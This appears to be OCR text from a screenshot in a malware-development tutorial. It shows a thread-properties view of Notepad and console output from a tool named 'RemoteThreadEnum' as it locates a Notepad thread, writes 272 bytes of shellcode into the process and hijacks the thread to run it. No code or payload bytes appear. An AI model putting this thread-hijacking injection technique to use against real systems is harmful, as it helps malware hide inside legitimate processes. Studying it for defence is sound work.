 Notepad.exe (11100) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
TID CPU Cycles delta Start address Priority
10720 directmanipulation.dll+0x15410 Normal
20984 MrmCoreR.dll!GetStringValueForManifestField+0x69e0 Normal
7136 Notepad.exe+0x46238 Normal
ntdll.dll!EtwNotificationRegister+0x2d0 Normal
18928 Windows.UI.Xaml.dll!DllCanUnloadNow+0x2f70 Time critical
Stack - thread 7136
Name
0 0x1ed09590000
1 user32.dll!GetMessageW+0x2e
2 Notepad.exe+0x19527
3 Notepad.exe+0x461ca
4 kernel32.dll!BaseThreadInitThunk+0x10
5 ntdll.dll!RtlUserThreadStart+0x2b
Copy Refresh Close
Start module: C:\Program Files\WindowsApps\Microsoft.WindowsNotepad_11.2210.5.0_x64__8wekyb3d8bbwe\Notepad\Notepad.exe
Started: 6:51:38 PM 12/22/2022
State: Wait:Suspended (1) Priority: 10
References
Windows PowerShell
PS C:\Users\User\Desktop\Intermediate\RemoteThreadEnum\x64\Debug> .\RemoteThreadEnum.exe notepad.exe
[i] Searching For Process Id Of "notepad.exe" ...
[i] Found Target Process Pid: 11100
[+] DONE
[i] Searching For A Thread Under The Target Process ...
[i] Found Target Thread Of Id: 7136
[+] DONE
[i] Writing Shellcode To The Target Process ...
[i] Allocated Memory At : 0x000001ED09590000
[#] Press <Enter> To Write Payload ...
[i] Successfully Written 272 Bytes
[+] DONE
[i] Hijacking The Target Thread To Run Our Shellcode ...
[#] Press <Enter> To Run ...